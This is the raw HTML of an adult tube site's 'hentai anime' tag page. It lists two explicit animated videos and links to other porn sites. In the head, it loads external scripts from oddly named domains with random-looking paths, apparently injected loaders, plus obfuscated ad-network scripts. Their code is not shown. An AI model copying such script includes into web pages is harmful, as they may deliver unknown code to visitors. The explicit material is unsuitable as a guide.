

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/tag/hentai-anime/
body_size: 15694
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>hentai anime | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/tag/hentai-anime/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="hentai anime | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:url" content="https://porntn.cam/tag/hentai-anime/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="hentai anime | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://porntn.cam/#person","name":"PORNTN","image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://porntn.cam/tag/hentai-anime/#webpage","url":"https://porntn.cam/tag/hentai-anime/","name":"hentai anime | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","isPartOf":{"@id":"https://porntn.cam/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; hentai anime Tag Feed" href="https://porntn.cam/tag/hentai-anime/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.12.0.1766075668' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/eh3ura5o/ow1h.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/ow07.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBFGJTR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["porntn.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBFGJTR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/tags/2190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="archive tag tag-hentai-anime tag-2190 wp-embed-responsive wp-theme-retrotube tag -id-2190 hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: hentai anime</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<header class="page-header">
<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>hentai anime</span></h1>					<div id="filters">        
<div class="filters-select">
Latest videos						<div class="filters-options">
<span><a class="" href="/tag/hentai-anime/?filter=latest">Latest videos</a></span>
<span><a class="" href="/tag/hentai-anime/?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/hentai-anime/?filter=longest">Longest videos</a></span>			
<span><a class="" href="/tag/hentai-anime/?filter=popular">Popular videos</a></span>			
<span><a class="" href="/tag/hentai-anime/?filter=random">Random videos</a></span>	
</div>
</div>
</div>
</header><!-- .page-header -->
<div class="videos-list">
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/03/wonder-woman-ft-selina-kyle-3d-hentai-anime-porn-comics-sex-animation-rule-34-60-fps.jpg" data-trailer="https://pornhuub.xyz/wp-content/uploads/2023/03/wonder-woman-ft-selina-kyle-3d-hentai-anime-porn-comics-sex-animation-rule-34-60-fps.mp4" class="loop-video thumb-block video-preview-item post-89401 post type-post status-publish format-video has-post-thumbnail hentry category-big-boobs tag-3d tag-2189 tag-animation tag-anime tag-anime-porn tag-comics tag-hentai tag-hentai-anime tag-porn tag-sex tag-woman tag-wonder post_format-post-format-video" data-post-id="89401">
<a href="https://porntn.cam/wonder-woman-ft-selina-kyle-3d-hentai-anime-porn-comics-sex-animation-rule-34-60-fps-2/" title="Wonder Woman (Ft. Selina Kyle) &#8211; 3d hentai, Anime, Porn Comics, Sex Animation, Rule 34, 60 fps">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/03/wonder-woman-ft-selina-kyle-3d-hentai-anime-porn-comics-sex-animation-rule-34-60-fps.jpg" alt="Wonder Woman (Ft. Selina Kyle) &#8211; 3d hentai, Anime, Porn Comics, Sex Animation, Rule 34, 60 fps"></div>			<div class="video-overlay"></div>
<span class="views"><i class="fa fa-eye"></i> 280</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:04</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wonder Woman (Ft. Selina Kyle) &#8211; 3d hentai, Anime, Porn Comics, Sex Animation, Rule 34, 60 fps</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/03/dr-harleen-quinzel-3d-hentai-anime-3d-porn-comics-sex-animation-rule-34-60-fps-pervertmuffinmajima.jpg" data-trailer="https://pornhuub.xyz/wp-content/uploads/2023/03/dr-harleen-quinzel-3d-hentai-anime-3d-porn-comics-sex-animation-rule-34-60-fps-pervertmuffinmajima.mp4" class="loop-video thumb-block video-preview-item post-89399 post type-post status-publish format-video has-post-thumbnail hentry category-big-boobs tag-3d tag-2189 tag-animation tag-anime tag-comics tag-hentai tag-hentai-anime tag-porn tag-sex post_format-post-format-video" data-post-id="89399">
<a href="https://porntn.cam/dr-harleen-quinzel-3d-hentai-anime-3d-porn-comics-sex-animation-rule-34-60-fps-pervertmuffinmajima-2/" title="Dr. Harleen Quinzel &#8211; 3d hentai, anime, 3d porn comics, sex animation, rule 34, 60 fps &#8211; PervertMuffinMajima">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/03/dr-harleen-quinzel-3d-hentai-anime-3d-porn-comics-sex-animation-rule-34-60-fps-pervertmuffinmajima.jpg" alt="Dr. Harleen Quinzel &#8211; 3d hentai, anime, 3d porn comics, sex animation, rule 34, 60 fps &#8211; PervertMuffinMajima"></div>			<div class="video-overlay"></div>
<span class="views"><i class="fa fa-eye"></i> 147</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:35</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Dr. Harleen Quinzel &#8211; 3d hentai, anime, 3d porn comics, sex animation, rule 34, 60 fps &#8211; PervertMuffinMajima</span>
</header>
</a>
</article>
</div>
